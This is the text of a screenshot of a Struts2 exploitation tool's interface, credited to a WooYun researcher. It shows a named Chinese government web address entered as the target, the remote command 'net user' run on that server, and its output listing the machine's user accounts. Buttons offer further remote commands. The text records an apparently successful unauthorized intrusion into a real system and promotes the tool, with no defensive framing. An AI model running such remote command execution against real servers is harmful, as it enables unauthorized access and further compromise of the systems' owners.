 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: w.jhgs.gov.cn/web/article!list.action?id=1 检测是否有漏洞
\\JHGS-NEW-WEB 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org